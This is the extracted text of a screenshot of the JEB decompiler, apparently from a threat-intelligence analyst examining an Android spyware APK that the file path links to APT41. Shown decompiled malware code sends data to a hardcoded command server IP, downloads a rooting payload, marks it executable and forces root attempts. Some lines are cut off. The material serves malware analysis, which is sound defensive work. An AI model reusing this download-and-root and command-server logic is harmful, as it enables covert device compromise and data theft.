 /Users/kristina.balaam/Lookout/ThreatIntel/Chinese/APT41/BadgeSpy/old/45495482/45495482.apk - JEB Android
Omnibox (F3) ...
Project Explorer
45495482.apk.jdb2
45495482.apk
com.sec.android.provide.bad
Manifest
Certificate
Bytecode
Resources
Libraries
Filter: type "Enter" to validate
Bytecode/Hierarchy
UserInfo
Vecsui
flash18
AdobeService
BootReceiver
Config
CrashApplication
CrashHandler
LocationManager
MainActivity
Network
PermissionMgr
RSAWithMd5Sign
RemoteFileMgr
Root
RootUtil
UploadFile
Utils
service_invoke_interface
service_invoker
stage_sevice
kingroot
sdk
util
Cryptor
ryg
sec
android
provide
badge
BuildConfig
R
eu
Filter: type "Enter" to validate
Bytecode/Disassembly
Root/Source
Manifest/Formatted Text
Utils.LOG(s);
String s1 = Root.PostToUrl("http://121.42.149.52:8002/", s.getBytes());
Utils.LOG(s1);
if(s1.length() <= 0) {
return false;
}
JSONObject resp_json_object = new JSONObject(s1);
int v = resp_json_object.getInt("ret");
if(v == 1) {
return true;
}
return v == 0 ? Root.DownRootPlan2(context, resp_json_object.getString("name")) : false;
}
catch(Exception e) {
Utils.PrintStackTrace(e);
return false;
}
}
public static boolean DownRootPlan2(Context context, String name) {
try {
String s1 = context.getFilesDir() + "/" + "r";
if(Root.PostDownFile("http://121.42.149.52:8002/", String.format("api=down&name=%s", new Object[]{name}).getBytes()
FileUtils.setPermissions(s1, 493, -1, -1);
return true;
}
}
catch(Exception e) {
Utils.PrintStackTrace(e);
return false;
}
return false;
}
public static void ForceToRoot(Context context) {
Root.setRootState(context, 1);
PreferenceManager.getDefaultSharedPreferences(context).edit().putInt("solutionIdx", 0).commit();
Root.SetHaveTryIvyRoot(context, false);
Root.tryToRoot(context);
}
private static boolean GetCanUseOtherRoot(Context context) {
return PreferenceManager.getDefaultSharedPreferences(context).getBoolean("canUseOtherRoot", false);
}
public static boolean GetHaveTryIvyRoot(Context context) {
return PreferenceManager.getDefaultSharedPreferences(context).getBoolean("haveIvyRoot", false);
}
public static int GetRootSolutionCount(Context context) {
int solutionCount = PreferenceManager.getDefaultSharedPreferences(context).getInt("solutionCount", -1);
if(solutionCount != -1 && System.currentTimeMillis() - PreferenceManager.getDefaultSharedPreferences(context).getLong("
solutionCount = -1;
}
Description
Source
Logger
Terminal
Quick Search
References
coord: (0,42,0) | addr: Lcom/flash18/Root;->DownRootPlan(Landroid/content/Context;)Z+2Eh | loc: ?
307.6M / 7.1G